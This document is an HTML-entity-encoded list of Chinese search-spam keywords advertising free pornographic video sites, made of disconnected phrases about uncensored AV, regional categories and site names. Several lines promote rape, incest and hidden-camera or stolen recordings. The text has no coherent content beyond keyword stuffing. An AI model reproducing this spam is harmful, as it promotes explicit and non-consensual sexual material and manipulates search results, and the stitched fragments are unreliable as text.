&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7F8E;&#x5973;&#x88AB;&#x5E72;&#x51FA;&#x767D;&#x6D46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;
&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2164;ktv
&#x6B27;&#x7F8E;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;91
a&#x7EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x6210;&#x4EBA;&#x514D;&#x8D39;va&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV
&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x8272;AV&#x65E0;&#x7801;
&#x65E5;&#x672C;java&#x548C;&#x4E2D;&#x56FD;java
&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4F0A;&#x7538;&#x56ED;&#x7EFC;&#x5408;
&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x901A;
&#x3010;&#x5AE9;&#x8272;AV&#x3011;
&#x4E24;&#x4E2A;&#x4EBA;&#x7684;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;
&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D44;&#x6E90;&#x7AD9;
a&#x2174;&#x4E9A;&#x6D32;2025&#x5929;&#x5802;&#x7F51;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;
&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;a&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2164;
&#x6210;&#x4EBA;&#x8272;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x5927;&#x7247;
&#x5973;&#x5973;av&#x81EA;&#x6170;&#x7206;&#x4E73;&#x5973;&#x4EC6;&#x4E00;&#x533A;&#x4E8C;&#x533A;
2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;
&#x4E45;&#x8349;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x7F8E;&#x5973;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E71;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;
&#x5148;&#x950B;&#x5F71;&#x97F3;AV&#x6700;&#x65B0;AV&#x8D44;&#x6E90;&#x7F51;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x65E5;&#x97E9;
&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x8272;&#x60C5;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;91
51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x9AD8;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x6700;&#x65B0;
&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x73A9;&#x5F04;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x79D8;&#x4E66;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;a&#x2174;&#x624B;&#x673A;&#x7248;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x9AD8;&#x6E05;
&#x514D;&#x8D39;&#x4E0D;&#x5361;av
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7535;&#x5F71;
&#x4F0A;&#x4EBA;&#x5B85;&#x7537;&#x7F51;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x5927;&#x8549;&#x9999;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x03B1;v&#x5FD8;&#x5FE7;&#x8349;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6D6A;&#x6F6E;AV
&#x4E45;9re&#x70ED;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;&#x9996;&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x65E0;&#x7801;a&#x2174;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x7AD9;
&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;
&#x65E5;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x5973;&#x4EBA;a&#x7EA7;&#x6BDB;&#x7247;19&#x6BDB;&#x6C34;&#x771F;&#x591A;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;3d
&#x7CBE;&#x54C1;&#x56FD;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7279;&#x7EA7;a&#x7EA7;&#x7279;&#x9EC4;&#x6BDB;&#x7247;&#x88F8;&#x4F53;
&#x4E9A;&#x6D32;&#x5929;&#x5802;2017&#x65E0;&#x7801;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x672C;&#x5230;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x9EC3;&#x8272;&#x9AD8;&#x6F6E;&#x7247;&#x4E09;&#x7D1A;&#x4E09;&#x7D1A;&#x4E09;&#x7D1A;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;a&#x7EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x6211;&#x548C;&#x5B50;&#x7684;&#x4E0E;&#x5B50;&#x4E71;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x641C;&#x7D22;&#x6846;&#x4E0D;&#x5361;&#x987F;
&#x56FD;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x8D85;&#x78B0;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x8001;&#x719F;
&#x56FD;&#x4EA7;&#x4E00;&#x6BDB;&#x7247;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8D85;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;V&#x0101;
99&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E71;&#x5973;&#x5A6C;A&#x2164;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;
&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;
yellow&#x65E5;&#x672C;&#x52A8;&#x6F2B;&#x9AD8;&#x6E05;&#x514D;&#x8D39;
&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x548C;&#x4E0A;&#x53F8;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x7EA7;
&#x65E5;&#x672C;&#x7F9E;&#x7F9E;&#x9EC4;a&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5F52;&#x2164;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x5C11;&#x5987;
2019&#x5348;&#x591C;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5728;&#x7EBF;
91&#x9999;&#x8549;&#x89C6;&#x9891;&#x9EC4;
&#x4E45;&#x4E45;99&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;k&#x5F71;&#x9662;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x597D;&#x591A;&#x6C34;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x8863;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
97&#x8272;&#x4F26;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x4E09;j&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99re&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;
&#x52A8;&#x6F2B;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x871C;&#x6843;
&#x56FD;&#x4EA7;&#x65E5;&#x6279;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x601D;&#x601D;re&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x56FD;&#x9645;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x66F0;&#x672C;a&#x2228;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6210;&#x4EBA;
91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;
&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6700;&#x65B0;69&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6D6A;&#x6F6E;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x56D7;&#x4EA4;&#x89C6;&#x9891;
&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x4E71;&#x7801;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;
91&#x9999;&#x8549;&#x89C6;&#x9891;&#x8272;&#x7248;APP
AV&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;
&#x65E5;&#x97E9;av&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4E00;&#x4E00;&#x6BDB;&#x7247;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x5267;&#x573A;
&#x9752;&#x9752;&#x8349;&#x64CD;
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;
&#x7F8E;&#x56FD;&#x9EC4;&#x8272;&#x6027;&#x4EA4;&#x6BDB;&#x7247;
&#x6709;&#x7801;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x6170;&#x7CFB;&#x5217;
&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x514D;&#x8D39;
&#x9EC4;&#x6027;&#x7231;&#x5F3A;&#x5978;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x97E9;av&#x4E13;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7B2C;&#x4E8C;&#x9875;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5929;
&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x798F;&#x5229;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x6D77;&#x7FFC;
a&#x7EA7;&#x6BDB;&#x7247;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;
51&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;
2024&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;
&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E9A;&#x6D32;
&#x6027;&#x5993;&#x9662;&#x5993;&#x5973;BD&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x52A8;&#x6001;&#x56FE;
&#x4E94;&#x6708;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x56FD;&#x5077;&#x81EA;&#x4EA7;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;AV&#x7247;&#x798F;&#x5229;
&#x97E9;&#x56FD;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;a&#x2164;&#x624B;&#x673A;&#x5728;&#x7EBF;
&#x6696;&#x6696;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x719F;&#x5987;vdeoslisa18
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;VA&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV
99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9F50;&#x9F50;&#x7EFC;&#x5408;&#x8272;&#x5706;
&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x719F;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x6BDB;&#x7247;&#x871C;&#x67DA;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x7247;
&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;a&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x4E00;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x5B85;&#x7537;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E8C;&#x533A;&#x81EA;&#x6170;&#x7CFB;&#x5217;
&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;
&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;BB&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x8272;&#x7F51;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;2025
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;99&#x70ED;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;
&#x6027;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x514D;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;
&#x56FD;&#x56FD;&#x4EA7;&#x81EA;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7B2C;3&#x9875;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;+&#x4E9A;&#x6D32;+&#x6B27;&#x6D32;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x5927;&#x9999;&#x4EBA;&#x4F0A;&#x4E00;&#x672C;&#x7EBF;
&#x5C3E;&#x91CE;&#x771F;&#x77E5;&#x5B50;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5728;&#x7EBF;
&#x5929;&#x5929;&#x64CD;&#x7F51;
2019&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;a&#x56FD;&#x5185;20
&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x6210;&#x5E74;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x7247;www
91&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x5E72;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x7206;&#x4E73;&#x8001;&#x5E08;&#x62A4;&#x58EB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9EC4;&#x8272;aa&#x4E00;&#x7EA7;&#x7247;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;
av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;av&#x4E0D;&#x5361;&#x5C24;&#x7269;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x4F26;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x52A8;&#x4F5C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EC4;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x591C;&#x591C;&#x55E8;av
&#x4E9A;&#x6D32;&#x89C6;&#x9891;aaa
&#x6C38;&#x4E45;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;
